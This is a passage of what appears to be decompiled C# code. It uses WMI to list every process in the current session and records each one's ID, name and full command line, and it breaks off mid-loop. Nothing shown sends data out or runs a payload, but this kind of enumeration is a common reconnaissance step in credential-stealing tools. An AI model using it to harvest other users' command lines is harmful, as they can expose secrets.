 using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("SELECT * FROM Win32_Process
Where SessionId='" + Process.GetCurrentProcess().SessionId + "'"))
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
try
{
List<string> list2 = list;
string[] array = new string[6];
array[0] = "ID: ";
int num = 1;
object obj = managementObject["ProcessId"];
array[num] = ((obj != null) ? obj.ToString() : null);
array[2] = ", Name: ";
int num2 = 3;
object obj2 = managementObject["Name"];
array[num2] = ((obj2 != null) ? obj2.ToString() : null);
array[4] = ", CommandLine: ";
int num3 = 5;
object obj3 = managementObject["CommandLine"];
array[num3] = ((obj3 != null) ? obj3.ToString() : null);
list2.Add(string.Concat(array));